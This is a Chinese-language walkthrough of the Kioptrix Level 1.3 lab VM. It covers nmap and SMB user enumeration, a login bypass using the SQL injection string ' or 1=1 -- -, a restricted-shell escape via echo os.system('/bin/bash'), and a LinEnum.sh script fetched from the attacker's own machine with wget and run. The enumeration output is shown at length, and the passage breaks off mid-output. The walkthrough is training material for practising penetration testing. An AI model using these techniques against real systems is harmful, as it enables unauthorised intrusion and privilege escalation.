靶机Kioptrix: Level 1.3 (#4)攻略
首先扫描目标所在网络识别出目标的IP地址:
# nmap -sn 192.168.140.0/24 Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-06 03:22 EDT Nmap scan report for 192.168.140.1 Host is up (0.00052s latency). MAC Address: 00:50:56:C0:00:08 (VMware) Nmap scan report for 192.168.140.2 Host is up (0.00015s latency). MAC Address: 00:50:56:EC:B5:61 (VMware) Nmap scan report for 192.168.140.147 Host is up (0.00015s latency). MAC Address: 00:0C:29:6C:5E:6B (VMware) Nmap scan report for 192.168.140.254 Host is up (0.00017s latency). MAC Address: 00:50:56:E0:D4:6C (VMware) Nmap scan report for 192.168.140.138 Host is up.
识别出目标主机的IP为192.168.140.147后,对该目标进行完全的扫描:
# nmap -sV -A -sC 192.168.140.147 Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-06 03:25 EDT Nmap scan report for 192.168.140.147 Host is up (0.00068s latency). Not shown: 566 closed tcp ports (reset), 430 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0) | ssh-hostkey: | 1024 9b:ad:4f:f2:1e:c5:f2:39:14:b9:d3:a0:0b:e8:41:71 (DSA) |_ 2048 85:40:c6:d5:41:26:05:34:ad:f8:6e:f2:a7:6b:4f:0e (RSA) 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch) |_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch |_http-title: Site doesn't have a title (text/html). 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.0.28a (workgroup: WORKGROUP) MAC Address: 00:0C:29:6C:5E:6B (VMware) Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:linux_kernel:2.6 OS details: Linux 2.6.9 - 2.6.33 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: 10h00m01s, deviation: 2h49m42s, median: 8h00m01s |_nbstat: NetBIOS name: KIOPTRIX4, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) |_smb2-time: Protocol negotiation failed (SMB2) | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb-os-discovery: | OS: Unix (Samba 3.0.28a) | Computer name: Kioptrix4 | NetBIOS computer name: | Domain name: localdomain | FQDN: Kioptrix4.localdomain |_ System time: 2022-04-06T11:25:45-04:00 TRACEROUTE HOP RTT ADDRESS 1 0.68 ms 192.168.140.147
从扫描结果看,SSH(端口:22)、Samba文件共享(端口:139、145)以及HTTP服务(端口:80)是开放的。
查询漏洞,发现SSH该版本没有明显漏洞,接下来用nmap的脚本继续扫描Samba,看有无共享目录:
# nmap --script=smb-enum-* -p 139,445 192.168.140.147 Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-06 03:33 EDT Nmap scan report for 192.168.140.147 Host is up (0.00054s latency). PORT STATE SERVICE 139/tcp open netbios-ssn 445/tcp open microsoft-ds MAC Address: 00:0C:29:6C:5E:6B (VMware) Host script results: | smb-enum-users: | KIOPTRIX4\john (RID: 3002) | Full name: ,,, | Flags: Normal user account | KIOPTRIX4\loneferret (RID: 3000) | Full name: loneferret,,, | Flags: Normal user account | KIOPTRIX4\nobody (RID: 501) | Full name: nobody | Flags: Normal user account | KIOPTRIX4\robert (RID: 3004) | Full name: ,,, | Flags: Normal user account | KIOPTRIX4\root (RID: 1000) | Full name: root |_ Flags: Normal user account | smb-enum-domains: | Builtin | Groups: n/a | Users: n/a | Creation time: unknown | Passwords: min length: 5; min age: n/a days; max age: n/a days; history: n/a passwords | Account lockout disabled | KIOPTRIX4 | Groups: n/a | Users: nobody\x00, robert\x00, root\x00, john\x00, loneferret\x00 | Creation time: unknown | Passwords: min length: 5; min age: n/a days; max age: n/a days; history: n/a passwords |_ Account lockout disabled | smb-enum-shares: | account_used: guest | \\192.168.140.147\IPC$: | Type: STYPE_IPC_HIDDEN | Comment: IPC Service (Kioptrix4 server (Samba, Ubuntu)) | Users: 3 | Max Users: <unlimited> | Path: C:\tmp | Anonymous access: READ/WRITE | Current user access: READ/WRITE | \\192.168.140.147\print$: | Type: STYPE_DISKTREE | Comment: Printer Drivers | Users: 0 | Max Users: <unlimited> | Path: C:\var\lib\samba\printers | Anonymous access: <none> |_ Current user access: <none> |_smb-enum-sessions: ERROR: Script execution failed (use -d to debug)
从扫描可以得到用户列表:
smb-enum-users: | KIOPTRIX4\john (RID: 3002) | Full name: ,,, | Flags: Normal user account | KIOPTRIX4\loneferret (RID: 3000) | Full name: loneferret,,, | Flags: Normal user account | KIOPTRIX4\nobody (RID: 501) | Full name: nobody | Flags: Normal user account | KIOPTRIX4\robert (RID: 3004) | Full name: ,,, | Flags: Normal user account | KIOPTRIX4\root (RID: 1000) | Full name: root |_ Flags: Normal user account
而且IPC$目录支持匿名访问:
smb-enum-shares: | account_used: guest | \\192.168.140.147\IPC$: | Type: STYPE_IPC_HIDDEN | Comment: IPC Service (Kioptrix4 server (Samba, Ubuntu)) | Users: 3 | Max Users: <unlimited> | Path: C:\tmp | Anonymous access: READ/WRITE | Current user access: READ/WRITE
接下来用smbclient连到该目录,虽然进入到该目录,但是没有目录的读写权限。
# smbclient //192.168.140.147/IPC$ Enter WORKGROUP\root's password: Anonymous login successful Try "help" to get a list of possible commands. smb: \> dir NT_STATUS_NETWORK_ACCESS_DENIED listing \* smb: \> pwd Current directory is \\192.168.140.147\IPC$\ smb: \>
接下来那就登录到目标网站,用一些常见的用户名密码比如root, admin, password登录,发现不成功,不过前面已经列举到了一些用户名,尝试用john登录,密码用万能密码:
' or 1=1 -- -
发现成功登陆,页面为:

能不能用得到的密码登录SSH,
# ssh -oHostKeyAlgorithms=+ssh-dss john@192.168.140.147 255 ⨯ The authenticity of host '192.168.140.147 (192.168.140.147)' can't be established. DSA key fingerprint is SHA256:l2Z9xv+mXqcandVHZntyNeV1loP8XoFca+R/2VbroAw. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.140.147' (DSA) to the list of known hosts. john@192.168.140.147's password: Welcome to LigGoat Security Systems - We are Watching == Welcome LigGoat Employee == LigGoat Shell is in place so you don't screw up Type '?' or 'help' to get the list of allowed commands john:~$ ls john:~$ pwd *** unknown command: pwd john:~$ cd /var/www *** forbidden path -> "/var/www/" *** You have 0 warning(s) left, before getting kicked out. This incident has been reported. john:~$ lpath Allowed: /home/john john:~$ aggg *** unknown command: aggg john:~$ cd asdf lshell: asdf: No such file or directory john:~$ echo os.system('/bin/bash') john@Kioptrix4:~$ ls john@Kioptrix4:~$ whoami john john@Kioptrix4:~$ ls -al total 28 drwxr-xr-x 2 john john 4096 2012-02-04 18:39 . drwxr-xr-x 5 root root 4096 2012-02-04 18:05 .. -rw------- 1 john john 61 2012-02-04 23:31 .bash_history -rw-r--r-- 1 john john 220 2012-02-04 18:04 .bash_logout -rw-r--r-- 1 john john 2940 2012-02-04 18:04 .bashrc -rw-r--r-- 1 john john 118 2012-02-04 23:31 .lhistory -rw-r--r-- 1 john john 586 2012-02-04 18:04 .profile
发现可以成功登陆,从提示信息看,是lshell,因此需要设法转变到bash,用 echo os.system('/bin/bash')成功执行。
这是需要将LinEnum.sh上传到目标
在kali linux上开启http服务:
# python3 -m http.server 8000 Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
上传linenum.sh后,并chmod +x,然后执行该脚本,对目标进行本地的信息收集:
john@Kioptrix4:~$ wget http://192.168.140.138:8000/linenum.sh -O linenum.sh --12:10:56-- http://192.168.140.138:8000/linenum.sh => `linenum.sh' Connecting to 192.168.140.138:8000... connected. HTTP request sent, awaiting response... 200 OK Length: 46,632 (46K) [text/x-sh] 100%[====================================================================================================================>] 46,632 --.--K/s 12:10:56 (64.83 MB/s) - `linenum.sh' saved [46632/46632] john@Kioptrix4:~$ ls linenum.sh john@Kioptrix4:~$ ls -alh total 76K drwxr-xr-x 2 john john 4.0K 2022-04-06 12:09 . drwxr-xr-x 5 root root 4.0K 2012-02-04 18:05 .. -rw------- 1 john john 61 2012-02-04 23:31 .bash_history -rw-r--r-- 1 john john 220 2012-02-04 18:04 .bash_logout -rw-r--r-- 1 john john 2.9K 2012-02-04 18:04 .bashrc -rw-r--r-- 1 john john 118 2012-02-04 23:31 .lhistory -rw-r--r-- 1 john john 46K 2022-04-04 02:13 linenum.sh -rw-r--r-- 1 john john 586 2012-02-04 18:04 .profile john@Kioptrix4:~$ chmod +x linenum.sh john@Kioptrix4:~$ ./linenum.sh ######################################################### # Local Linux Enumeration & Privilege Escalation Script # ######################################################### # www.rebootuser.com # version 0.982 [-] Debug Info [+] Thorough tests = Disabled Scan started at: Wed Apr 6 12:11:16 EDT 2022 ### SYSTEM ############################################## [-] Kernel information: Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux [-] Kernel information (continued): Linux version 2.6.24-24-server (buildd@palmer) (gcc version 4.2.4 (Ubuntu 4.2.4-1ubuntu4)) #1 SMP Tue Jul 7 20:21:17 UTC 2009 [-] Specific release information: DISTRIB_ID=Ubuntu DISTRIB_RELEASE=8.04 DISTRIB_CODENAME=hardy DISTRIB_DESCRIPTION="Ubuntu 8.04.3 LTS" [-] Hostname: Kioptrix4 ### USER/GROUP ########################################## [-] Current user/group info: uid=1001(john) gid=1001(john) groups=1001(john) [-] Users that have previously logged onto the system: Username Port From Latest loneferret tty1 Mon Feb 6 20:05:44 -0500 2012 john pts/0 192.168.140.138 Wed Apr 6 11:55:17 -0400 2022 [-] Who else is logged on: 12:11:16 up 49 min, 1 user, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT john pts/0 192.168.140.138 11:55 2.00s 0.25s 0.01s /bin/bash ./linenum.sh [-] Group memberships: uid=0(root) gid=0(root) groups=0(root) uid=1(daemon) gid=1(daemon) groups=1(daemon) uid=2(bin) gid=2(bin) groups=2(bin) uid=3(sys) gid=3(sys) groups=3(sys) uid=4(sync) gid=65534(nogroup) groups=65534(nogroup) uid=5(games) gid=60(games) groups=60(games) uid=6(man) gid=12(man) groups=12(man) uid=7(lp) gid=7(lp) groups=7(lp) uid=8(mail) gid=8(mail) groups=8(mail) uid=9(news) gid=9(news) groups=9(news) uid=10(uucp) gid=10(uucp) groups=10(uucp) uid=13(proxy) gid=13(proxy) groups=13(proxy) uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=34(backup) gid=34(backup) groups=34(backup) uid=38(list) gid=38(list) groups=38(list) uid=39(irc) gid=39(irc) groups=39(irc) uid=41(gnats) gid=41(gnats) groups=41(gnats) uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup) uid=100(libuuid) gid=101(libuuid) groups=101(libuuid) uid=101(dhcp) gid=102(dhcp) groups=102(dhcp) uid=102(syslog) gid=103(syslog) groups=103(syslog) uid=103(klog) gid=104(klog) groups=104(klog) uid=104(mysql) gid=108(mysql) groups=108(mysql) uid=105(sshd) gid=65534(nogroup) groups=65534(nogroup) uid=1000(loneferret) gid=1000(loneferret) groups=1000(loneferret),4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),112(sambashare),114(lpadmin),115(admin) uid=1001(john) gid=1001(john) groups=1001(john) uid=1002(robert) gid=1002(robert) groups=1002(robert) [-] It looks like we have some admin users: uid=1000(loneferret) gid=1000(loneferret) groups=1000(loneferret),4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),112(sambashare),114(lpadmin),115(admin) [-] Contents of /etc/passwd: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin loneferret:x:1000:1000:loneferret,,,:/home/loneferret:/bin/bash john:x:1001:1001:,,,:/home/john:/bin/kshell robert:x:1002:1002:,,,:/home/robert:/bin/kshell [-] Super user account(s): root [+] We can sudo without supplying a password! usage: sudo -h | -K | -k | -L | -l | -V | -v usage: sudo [-bEHPS] [-p prompt] [-u username|#uid] [VAR=value] {-i | -s | <command>} usage: sudo -e [-S] [-p prompt] [-u username|#uid] file ... [+] Possible sudo pwnage! file [-] Accounts that have recently used sudo: /home/loneferret/.sudo_as_admin_successful [+] We can read root's home directory! total 44K drwxr-xr-x 4 root root 4.0K 2012-02-06 18:46 . drwxr-xr-x 21 root root 4.0K 2012-02-06 18:41 .. -rw------- 1 root root 59 2012-02-06 20:24 .bash_history -rw-r--r-- 1 root root 2.2K 2007-10-20 07:51 .bashrc -rw-r--r-- 1 root root 625 2012-02-06 10:48 congrats.txt -rw-r--r-- 1 root root 1 2012-02-05 10:38 .lhistory drwxr-xr-x 8 loneferret loneferret 4.0K 2012-02-04 17:01 lshell-0.9.12 -rw------- 1 root root 1 2012-02-05 10:38 .mysql_history -rw------- 1 root root 5 2012-02-06 18:38 .nano_history -rw-r--r-- 1 root root 141 2007-10-20 07:51 .profile drwx------ 2 root root 4.0K 2012-02-06 11:43 .ssh [-] Are permissions on /home directories lax: total 20K drwxr-xr-x 5 root root 4.0K 2012-02-04 18:05 . drwxr-xr-x 21 root root 4.0K 2012-02-06 18:41 .. drwxr-xr-x 2 john john 4.0K 2022-04-06 12:09 john drwxr-xr-x 2 loneferret loneferret 4.0K 2012-02-06 16:38 loneferret drwxr-xr-x 2 robert robert 4.0K 2012-02-04 18:53 robert [-] Root is allowed to login via SSH: PermitRootLogin yes ### ENVIRONMENTAL ####################################### [-] Environment information: TERM=xterm SHELL=/bin/kshell SSH_CLIENT=192.168.140.138 57934 22 SSH_TTY=/dev/pts/0 USER=john COLUMNS=160 MAIL=/var/mail/john PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games PWD=/home/john LANG=en_US.UTF-8 LINES=45 LSHELL_ARGS=['--config', '/etc/lshell.conf'] HISTCONTROL=ignoreboth HOME=/home/john SHLVL=2 LOGNAME=john SSH_CONNECTION=192.168.140.138 57934 192.168.140.147 22 LESSOPEN=| /usr/bin/lesspipe %s LESSCLOSE=/usr/bin/lesspipe %s %s _=/usr/bin/env [-] Path information: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games drwxr-xr-x 2 root root 4096 2012-02-04 19:12 /bin drwxr-xr-x 2 root root 4096 2012-02-04 10:01 /sbin drwxr-xr-x 2 root root 20480 2012-02-06 18:46 /usr/bin drwxr-xr-x 2 root root 4096 2012-02-04 09:57 /usr/games drwxr-xr-x 2 root root 4096 2012-02-04 09:51 /usr/local/bin drwxr-xr-x 2 root root 4096 2012-02-04 09:51 /usr/local/sbin drwxr-xr-x 2 root root 4096 2012-02-04 10:01 /usr/sbin [-] Available shells: # /etc/shells: valid login shells /bin/csh /bin/sh /usr/bin/es /usr/bin/ksh /bin/ksh /usr/bin/rc /usr/bin/tcsh /bin/tcsh /usr/bin/esh /bin/dash /bin/bash /bin/rbash [-] Current umask value: u=rwx,g=rx,o=rx 0022 [-] Password and storage information: PASS_MAX_DAYS 99999 PASS_MIN_DAYS 0 PASS_WARN_AGE 7 ### JOBS/TASKS ########################################## [-] Cron jobs: -rw-r--r-- 1 root root 724 2009-05-12 17:48 /etc/crontab /etc/cron.d: total 16 drwxr-xr-x 2 root root 4096 2012-02-04 09:57 . drwxr-xr-x 67 root root 4096 2022-04-06 12:10 .. -rw-r--r-- 1 root root 492 2009-04-17 10:36 php5 -rw-r--r-- 1 root root 102 2009-05-12 17:48 .placeholder /etc/cron.daily: total 56 drwxr-xr-x 2 root root 4096 2012-02-04 09:57 . drwxr-xr-x 67 root root 4096 2022-04-06 12:10 .. -rwxr-xr-x 1 root root 633 2009-06-18 04:53 apache2 -rwxr-xr-x 1 root root 8101 2009-04-17 12:30 apt -rwxr-xr-x 1 root root 314 2008-04-04 05:56 aptitude -rwxr-xr-x 1 root root 502 2007-12-12 08:59 bsdmainutils -rwxr-xr-x 1 root root 89 2008-10-09 13:14 logrotate -rwxr-xr-x 1 root root 954 2008-03-12 09:24 man-db -rwxr-xr-x 1 root root 183 2008-03-08 13:22 mlocate -rw-r--r-- 1 root root 102 2009-05-12 17:48 .placeholder -rwxr-xr-x 1 root root 383 2009-03-09 06:26 samba -rwxr-xr-x 1 root root 3295 2009-05-12 17:48 standard -rwxr-xr-x 1 root root 1309 2007-11-23 04:06 sysklogd /etc/cron.hourly: total 12 drwxr-xr-x 2 root root 4096 2012-02-04 09:57 . drwxr-xr-x 67 root root 4096 2022-04-06 12:10 .. -rw-r--r-- 1 root root 102 2009-05-12 17:48 .placeholder /etc/cron.monthly: total 16 drwxr-xr-x 2 root root 4096 2012-02-04 09:57 . drwxr-xr-x 67 root root 4096 2022-04-06 12:10 .. -rw-r--r-- 1 root root 102 2009-05-12 17:48 .placeholder -rwxr-xr-x 1 root root 129 2009-05-12 17:48 standard /etc/cron.weekly: total 24 drwxr-xr-x 2 root root 4096 2012-02-04 09:57 . drwxr-xr-x 67 root root 4096 2022-04-06 12:10 .. -rwxr-xr-x 1 root root 528 2008-03-12 09:24 man-db -rw-r--r-- 1 root root 102 2009-05-12 17:48 .placeholder -rwxr-xr-x 1 root root 2522 2008-01-28 12:47 popularity-contest -rwxr-xr-x 1 root root 1220 2007-11-23 04:06 sysklogd [-] Crontab contents: # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user command 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) # ### NETWORKING ########################################## [-] Network and IP info: eth2 Link encap:Ethernet HWaddr 00:0c:29:6c:5e:6b inet addr:192.168.140.147 Bcast:192.168.140.255 Mask:255.255.255.0 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:180207 errors:0 dropped:0 overruns:0 frame:0 TX packets:177740 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:29004477 (27.6 MB) TX bytes:60058884 (57.2 MB) Interrupt:17 Base address:0x2000 lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:26 errors:0 dropped:0 overruns:0 frame:0 TX packets:26 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:1300 (1.2 KB) TX bytes:1300 (1.2 KB) [-] ARP history: ? (192.168.140.138) at 00:0C:29:85:7E:48 [ether] on eth2 ? (192.168.140.254) at 00:50:56:E0:D4:6C [ether] on eth2 ? (192.168.140.2) at 00:50:56:EC:B5:61 [ether] on eth2 [-] Nameserver(s): nameserver 192.168.140.2 [-] Default route: default 192.168.140.2 0.0.0.0 UG 0 0 0 eth2 [-] Listening TCP: Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN - [-] Listening UDP: Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name udp 0 0 192.168.140.147:137 0.0.0.0:* - udp 0 0 0.0.0.0:137 0.0.0.0:* - udp 0 0 192.168.140.147:138 0.0.0.0:* - udp 0 0 0.0.0.0:138 0.0.0.0:* - udp 0 0 0.0.0.0:68 0.0.0.0:* - ### SERVICES ############################################# [-] Running processes: USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND root 1 0.0 0.3 2844 1696 ? Ss 11:21 0:01 /sbin/init root 2 0.0 0.0 0 0 ? S< 11:21 0:00 [kthreadd] root 3 0.0 0.0 0 0 ? S< 11:21 0:00 [migration/0] root 4 0.0 0.0 0 0 ? S< 11:21 0:00 [ksoftirqd/0] root 5 0.0 0.0 0 0 ? S< 11:21 0:00 [watchdog/0] root 6 0.0 0.0 0 0 ? S< 11:21 0:00 [events/0] root 7 0.0 0.0 0 0 ? S< 11:21 0:00 [khelper] root 41 0.0 0.0 0 0 ? S< 11:21 0:00 [kblockd/0] root 44 0.0 0.0 0 0 ? S< 11:21 0:00 [kacpid] root 45 0.0 0.0 0 0 ? S< 11:21 0:00 [kacpi_notify] root 173 0.0 0.0 0 0 ? S< 11:21 0:00 [kseriod] root 212 0.0 0.0 0 0 ? S 11:21 0:00 [pdflush] root 213 0.0 0.0 0 0 ? S 11:21 0:00 [pdflush] root 214 0.0 0.0 0 0 ? S< 11:21 0:00 [kswapd0] root 256 0.0 0.0 0 0 ? S< 11:21 0:00 [aio/0] root 1476 0.0 0.0 0 0 ? S< 11:21 0:00 [ata/0] root 1479 0.0 0.0 0 0 ? S< 11:21 0:00 [ata_aux] root 1488 0.0 0.0 0 0 ? S< 11:21 0:00 [scsi_eh_0] root 1492 0.0 0.0 0 0 ? S< 11:21 0:00 [scsi_eh_1] root 1505 0.0 0.0 0 0 ? S< 11:21 0:00 [ksuspend_usbd] root 1511 0.0 0.0 0 0 ? S< 11:21 0:00 [khubd] root 2369 0.0 0.0 0 0 ? S< 11:21 0:00 [scsi_eh_2] root 2626 0.0 0.0 0 0 ? S< 11:21 0:00 [kjournald] root 2793 0.0 0.1 2224 664 ? S<s 11:21 0:00 /sbin/udevd --daemon root 3112 0.0 0.0 0 0 ? S< 11:21 0:00 [btaddconn] root 3118 0.0 0.0 0 0 ? S< 11:21 0:00 [btdelconn] root 3124 0.0 0.0 0 0 ? S< 11:21 0:00 [kgameportd] root 3251 0.0 0.0 0 0 ? S< 11:21 0:00 [kpsmoused] root 4542 0.0 0.0 1716 488 tty4 Ss+ 11:21 0:00 /sbin/getty 38400 tty4 root 4543 0.0 0.0 1716 488 tty5 Ss+ 11:21 0:00 /sbin/getty 38400 tty5 root 4547 0.0 0.0 1716 492 tty2 Ss+ 11:21 0:00 /sbin/getty 38400 tty2 root 4548 0.0 0.0 1716 484 tty3 Ss+ 11:21 0:00 /sbin/getty 38400 tty3 root 4550 0.0 0.0 1716 488 tty6 Ss+ 11:21 0:00 /sbin/getty 38400 tty6 syslog 4591 0.0 0.1 1936 648 ? Ss 11:21 0:00 /sbin/syslogd -u syslog root 4610 0.0 0.1 1872 536 ? S 11:21 0:00 /bin/dd bs 1 if /proc/kmsg of /var/run/klogd/kmsg klog 4612 0.0 0.3 3160 2052 ? Ss 11:21 0:00 /sbin/klogd -P /var/run/klogd/kmsg root 4631 0.0 0.1 5316 988 ? Ss 11:21 0:00 /usr/sbin/sshd root 4687 0.0 0.1 1772 524 ? S 11:21 0:00 /bin/sh /usr/bin/mysqld_safe root 4729 0.0 3.1 126988 16264 ? Sl 11:21 0:00 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=root --pid-file=/var/run/mysqld root 4731 0.0 0.1 1700 556 ? S 11:21 0:00 logger -p daemon.err -t mysqld_safe -i -t mysqld root 4814 0.0 0.2 6528 1328 ? Ss 11:22 0:00 /usr/sbin/nmbd -D root 4816 0.0 0.4 10108 2540 ? Ss 11:22 0:00 /usr/sbin/smbd -D root 4830 0.0 0.1 10108 1028 ? S 11:22 0:00 /usr/sbin/smbd -D root 4831 0.0 0.2 8084 1348 ? Ss 11:22 0:00 /usr/sbin/winbindd root 4846 0.0 0.2 8084 1160 ? S 11:22 0:00 /usr/sbin/winbindd daemon 4852 0.0 0.0 1984 420 ? Ss 11:22 0:00 /usr/sbin/atd root 4863 0.0 0.1 2104 892 ? Ss 11:22 0:00 /usr/sbin/cron root 4885 0.0 1.2 20464 6188 ? Ss 11:22 0:00 /usr/sbin/apache2 -k start www-data 4917 0.0 1.0 20596 5552 ? S 11:22 0:00 /usr/sbin/apache2 -k start www-data 4918 0.0 1.0 20596 5484 ? S 11:22 0:00 /usr/sbin/apache2 -k start www-data 4919 0.0 1.0 20596 5592 ? S 11:22 0:00 /usr/sbin/apache2 -k start www-data 4920 0.0 0.8 20464 4420 ? S 11:22 0:00 /usr/sbin/apache2 -k start www-data 4921 0.0 1.0 20596 5328 ? S 11:22 0:00 /usr/sbin/apache2 -k start dhcp 4934 0.0 0.1 2440 764 ? Ss 11:22 0:00 dhclient eth2 root 4941 0.0 0.0 1716 484 tty1 Ss+ 11:22 0:00 /sbin/getty 38400 tty1 root 4954 0.0 0.1 8084 872 ? S 11:25 0:00 /usr/sbin/winbindd root 4955 0.0 0.2 8092 1268 ? S 11:25 0:00 /usr/sbin/winbindd www-data 4959 0.0 1.0 20596 5316 ? S 11:25 0:00 /usr/sbin/apache2 -k start www-data 5021 0.0 1.0 20612 5516 ? S 11:47 0:00 /usr/sbin/apache2 -k start root 5024 0.0 0.7 11356 3716 ? Ss 11:54 0:00 sshd: john [priv] john 5026 0.0 0.3 11356 1844 ? S 11:55 0:00 sshd: john@pts/0 john 5027 0.0 0.7 5968 3848 pts/0 Ss 11:55 0:00 python /bin/kshell john 5030 0.0 0.0 1772 484 pts/0 S 11:58 0:00 sh -c /bin/bash john 5031 0.0 0.5 5440 2892 pts/0 S 11:58 0:00 /bin/bash john 5121 0.3 0.3 4212 1668 pts/0 S+ 12:11 0:00 /bin/bash ./linenum.sh john 5122 1.0 0.2 4744 1488 pts/0 R+ 12:11 0:00 /bin/bash ./linenum.sh john 5124 0.0 0.1 2932 616 pts/0 S+ 12:11 0:00 tee -a john 5338 0.0 0.2 4744 1312 pts/0 R+ 12:11 0:00 /bin/bash ./linenum.sh john 5339 0.0 0.1 2644 1012 pts/0 R+ 12:11 0:00 ps aux [-] Process binaries and associated permissions (from above list): -rwxr-xr-x 1 root root 702160 2008-05-12 14:33 /bin/bash -rwxr-xr-x 1 root root 48308 2008-04-04 02:42 /bin/dd lrwxrwxrwx 1 root root 4 2012-02-04 09:51 /bin/sh -> dash -rwxr-xr-x 1 root root 15168 2008-09-26 08:43 /sbin/getty -rwxr-xr-x 1 root root 89604 2008-04-11 09:50 /sbin/init -rwxr-xr-x 1 root root 23048 2007-11-23 04:06 /sbin/klogd -rwxr-xr-x 1 root root 32080 2007-11-23 04:06 /sbin/syslogd -rwxr-xr-x 1 root root 67608 2009-04-14 17:45 /sbin/udevd -rwxr-xr-x 1 root root 348908 2009-06-18 04:53 /usr/sbin/apache2 -rwxr-xr-x 1 root root 16040 2007-02-20 08:41 /usr/sbin/atd -rwxr-xr-x 1 root root 31904 2009-05-12 17:48 /usr/sbin/cron -rwxr-xr-x 1 root root 7399552 2008-11-14 14:17 /usr/sbin/mysqld -rwxr-xr-x 1 root root 1077056 2009-03-09 06:26 /usr/sbin/nmbd -rwxr-xr-x 1 root root 3874172 2009-03-09 06:26 /usr/sbin/smbd -rwxr-xr-x 1 root root 375684 2008-05-14 10:35 /usr/sbin/sshd -rwxr-xr-x 1 root root 2575832 2009-03-09 06:26 /usr/sbin/winbindd [-] /etc/init.d/ binary permissions: total 300 drwxr-xr-x 2 root root 4096 2012-02-04 09:57 . drwxr-xr-x 67 root root 4096 2022-04-06 12:10 .. -rwxr-xr-x 1 root root 5736 2009-06-18 04:42 apache2 -rwxr-xr-x 1 root root 2653 2009-05-06 06:39 apparmor -rwxr-xr-x 1 root root 969 2007-02-20 08:41 atd -rwxr-xr-x 1 root root 3597 2009-01-23 10:01 bootclean -rwxr-xr-x 1 root root 2121 2009-01-23 10:01 bootlogd -rwxr-xr-x 1 root root 1768 2009-01-23 10:01 bootmisc.sh -rwxr-xr-x 1 root root 3454 2009-01-23 10:01 checkfs.sh 